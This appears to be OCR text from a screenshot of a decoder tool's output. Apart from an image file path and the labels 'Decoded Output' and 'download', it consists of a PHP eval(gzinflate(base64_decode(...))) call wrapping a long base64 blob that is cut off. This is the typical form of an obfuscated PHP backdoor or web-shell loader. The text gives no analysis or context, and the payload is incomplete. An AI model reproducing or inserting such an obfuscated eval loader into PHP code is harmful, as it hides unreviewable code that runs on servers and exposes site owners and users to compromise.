
Decoded Output
download
eval
(gzinflate(base64_decode(
"FZe1rsRYokX/Za
IeOTCTJjIzs5Mnl5kZv/7dzkpy6Ug+3rB2eWXDP/XXTt
WQHeU/v2wvCez/ijKfi/Kf/4hpi/LrlTB9DKbZQrqBaI
3zmhtpY1CQb1mVDX+0+XvV97vpOUhpHVwLfNTto9dBo
n/DxEFs8FWW68V2CsyHVwNlZfLZkisVp7wkeIA18l6VS
Tjz4QuoprsFlbvy+aYd67IXpZn50Fkk+tcKoOeDWzqkg
QzQBFl+8+xRK0t0Pp84Nw8P5hgabaxLElKo62F367SGz
1aRpitZJMAFpmhB9Wpx+ZP9QEhqVQV/s1AEhvJtrMvg4
fkTEQMZJvg7ZQwVcQ4/pDuhlHZ38+Nz5T1SMo4rxFEsz
o/LrPctmMUGOasLy3W6O0PKYvkGerivxMOfYixVD7YoP
0nMBjkzFlQvWT8R+ZE5uVkC3L06VfeEhDjgaR7idaVci
SrXE1zm8bOZFaXGa4Kur/RcnVq6ZdJL+C4ylzXvnqXwM
8zc/U6ALEkqADc2MUqGrh9sOhTUyoC4JCR/909A4K3Eu
oNgZkzQnR09WALEFLICf/5F1WTNlO1at78FlI9VxsKoD
fpkfTuPJnvmx92AIwkPlE0a/FOmPjbLB7p/y9uLLNKOX
Fa8oA2HAb9216c5d07hv/f+ri3ARJ452Z+3fjpVKYZeI
USe8uFHSnKS/rx84gHdRyVP34UFIPcFlUGfyXH3M9Bqy
YOzS3ihfDeVKLv6U3yiWaXFyxduqb9thMbHXW+yQ+frK
SzKd2EiOTOXXC2t1DCqtJsgS9Tej63fiCkRUzcbVwPGV
EptfOoD/S4p58EEvaw8jLOgD9yPtDhwAKav4UGGjbOcF
6i+ovXFd6ZujCJ4EhD3JvlN2YDXDCXkrbGdpoMFAYWIG